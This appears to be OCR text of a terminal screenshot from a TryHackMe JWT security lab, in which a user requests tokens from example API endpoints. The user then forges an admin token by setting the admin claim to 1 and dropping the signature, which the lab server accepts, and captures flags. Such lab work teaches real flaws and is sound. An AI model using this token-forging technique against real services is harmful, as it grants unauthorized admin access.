 Applications Places System Mon 20 Jan, 01:30 AttackBox IP:10.10.29.136
root@ip-10-10-29-136: ~
File Edit View Search Terminal Help
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password1" }' http://10.10.9.57/api/v1.0/example1
{
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJwYXNzd29yZCI6InBhc3N3b3JkMSIsImFkbWluIjowLCJmbGFnIjoiVEhNezljYzAzOWNjLWQ4NWYtNDVkMS1hYzNiLTg
xOGM4MzgzYTU2MH0ifQ.TkIH_A1zu1mu-zu6_9w_R4FUlYadkyjmXWyD5sqWd5U"
}
root@ip-10-10-29-136:~#
root@ip-10-10-29-136:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password2" }' http://10.10.9.57/api/v1.0/example2
{
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.UWddiXNn-PSpe7pypTWtSRZJi1wr2M5cpr_8uWISMS4"
}
root@ip-10-10-29-136:~#
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.UWddiXNn-PSpe7pypTWtSRZJi1wr2M5cpr_8
uWISMS4' http://10.10.9.57/api/v1.0/example2?username=user
{
"message": "Welcome user, you are not an admin"
ot@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0. ' http://10.10.9.57/api/v1.0/exampl
e2?username=admin
{
"message": "Unauthorized, you are not an admin"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJwYXNzd29yZCI6InBhc3N3b3JkMSIsImFkbWluIjowLCJmbGFn
IjoiVEhNezljYzAzOWNjLWQ4NWYtNDVkMS1hYzNiLTgxOGM4MzgzYTU2MH0ifQ. ' http://10.10.9.57/api/v1.0/example2?username=admin
{
"message": "Unauthorized, you are not an admin"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0 ' http://10.10.9.57/api/v1.0/example
2?username=admin
{
"message": "JWT could not be read: Not enough segments"
}
root@ip-10-10-29-136:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0. ' http://10.10.9.57/api/v1.0/exampl
e2?username=admin
{
"message": "Welcome admin, you are an admin, here is your flag: THM{6e32dca9-0d10-4156-a2d9-5e5c7000648a}"
}
root@ip-10-10-29-136:~#